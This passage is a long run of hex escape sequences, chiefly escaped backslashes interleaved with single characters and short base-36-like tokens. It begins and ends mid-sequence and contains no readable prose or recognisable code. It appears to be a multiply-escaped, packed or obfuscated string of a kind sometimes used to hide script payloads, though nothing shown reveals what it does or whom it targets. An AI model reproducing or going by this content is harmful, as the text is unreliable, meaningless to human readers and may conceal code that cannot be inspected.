5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5